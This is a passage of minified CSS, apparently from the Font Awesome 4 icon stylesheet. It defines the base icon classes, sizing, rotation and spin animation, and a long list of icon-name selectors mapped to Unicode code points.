    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-theme